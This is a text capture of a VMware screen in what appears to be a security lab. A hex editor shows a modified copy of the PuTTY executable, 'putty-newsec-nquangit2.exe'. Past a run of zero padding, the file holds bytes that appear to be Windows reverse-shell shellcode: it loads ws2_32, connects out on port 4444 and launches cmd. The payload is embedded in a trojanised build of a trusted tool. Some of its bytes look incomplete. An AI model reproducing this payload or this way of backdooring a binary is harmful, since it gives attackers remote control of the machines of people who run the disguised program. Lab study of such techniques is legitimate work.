 Win2008-DC-quanghn - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
HxD - [C:\Users\Administrator\Downloads\putty-newsec-nquangit2.exe]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
putty-newsec-nquangit2.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
0007FF00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00080000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00080010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00080020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00080030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00080040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00080050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00080060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00080070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00080080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00080090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
000800A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 08 59 50 E2 )ÄTPh)€k.ÿÕj.YPâ
000800B0 FD 40 50 40 50 68 EA 0F DF E0 FF D5 97 68 02 00 ý@P@Phê.ßàÿÕ—h..
000800C0 11 5C 89 E6 6A 10 56 57 68 C2 DB 37 67 FF D5 57 .\‰æj.VWhÂÛ7gÿÕW
000800D0 68 B7 E9 38 FF FF D5 57 68 74 EC 3B E1 FF D5 57 h·é8ÿÿÕWhtì;áÿÕW
000800E0 97 68 75 6E 4D 61 FF D5 68 63 6D 64 00 89 E3 57 —hunMaÿÕhcmd.‰ãW
000800F0 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 WW1öj.YVâýfÇD$<.
00080100 01 8D 44 24 10 C6 00 44 54 50 56 56 56 46 56 4E ..D$.Æ.DTPVVVFVN
00080110 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 VVSVhyÌ?†ÿÕ‰àNVF
00080120 FF 30 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 ÿ0h.‡.`ÿÕ»ðµ¢Vh¦
00080130 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 •½.ÿÕ<.|.€ûàu.»G
00080140 13 72 6F 6A 00 53 FF D5 34 38 33 38 5A 30 6F 31 .roj.SÿÕ4838Z0o1
00080150 0B 30 09 06 03 55 04 06 13 02 53 45 31 14 30 12 .0...U....SE1.0.
00080160 06 03 55 04 0A 13 0B 41 64 64 54 72 75 73 74 20 ..U....AddTrust
00080170 41 42 31 26 30 24 06 03 55 04 0B 13 1D 41 64 64 AB1&0$..U....Add
00080180 54 72 75 73 74 20 45 78 74 65 72 6E 61 6C 20 54 Trust External T
00080190 54 50 20 4E 65 74 77 6F 72 6B 31 22 30 20 06 03 TP Network1"0 ..
000801A0 55 04 03 13 19 41 64 64 54 72 75 73 74 20 45 78 U....AddTrust Ex
000801B0 74 65 72 6E 61 6C 20 43 41 20 52 6F 6F 74 30 82 ternal CA Root0‚
000801C0 01 22 30 0D 06 09 2A 86 48 86 F7 0D 01 01 01 05 ."0...*†H†÷.....
000801D0 00 03 82 01 0F 00 30 82 01 0A 02 82 01 01 00 B7 ..‚...0‚...‚...·
000801E0 F7 1A 33 E6 F2 00 04 2D 39 E0 4E 5B ED 1F BC 6C ÷.3æò..-9àN[í.¼l
000801F0 0F CD B5 FA 23 B6 CE DE 9B 11 33 97 A4 29 4C 7D .Íµú#¶ÎÞ›.3—¤)L}
00080200 93 9F BD 4A BC 93 ED 03 1A E3 8F CF E5 6D 50 5A “Ÿ½J¼“í..ã.ÏåmPZ
00080210 D6 97 29 94 5A 80 B0 49 7A DB 2E 95 FD B8 CA BF Ö—)”Z€°IzÛ.•ý¸Ê¿
Offset: 800CF * Modified * Overwrite
ENG
7:32 PM
10/31/2024